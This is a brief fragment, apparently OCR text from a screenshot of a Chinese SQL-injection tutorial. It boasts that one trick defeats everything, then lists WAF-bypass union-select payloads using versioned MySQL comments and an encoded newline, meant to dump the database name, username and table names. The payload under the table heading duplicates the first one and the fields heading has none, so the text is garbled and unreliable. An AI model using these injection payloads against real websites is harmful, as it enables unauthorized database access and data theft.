
知道了这个特性接下来就，那就用这一招打过天下无敌手
爆数据库名和用户名
-1' like "[%23]" /*!10440union%0aselect*/ 1,database(/*
爆表名
-1' like "[%23]" /*!10440union%0aselect*/ 1,database(/*
爆字段